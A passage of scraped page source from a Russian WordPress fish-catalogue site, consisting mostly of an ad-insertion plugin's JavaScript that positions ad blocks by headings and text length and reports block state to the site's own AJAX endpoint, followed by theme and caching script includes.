                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://poseidonm.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'a9f5072743';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.11' type='text/css' media='all' /> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://poseidonm.ru/wp-content/cache/autoptimize/js/autoptimize_single_90db5b8fdd2839962541055eac95df77.js?ver=1.4.1" id="johannes-main-js"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://poseidonm.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/poseidonm.ru\/wp-admin\/admin-ajax.php","nonce":"3c2a05f2b8","url":"https:\/\/poseidonm.ru\/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://poseidonm.ru/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764188438 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
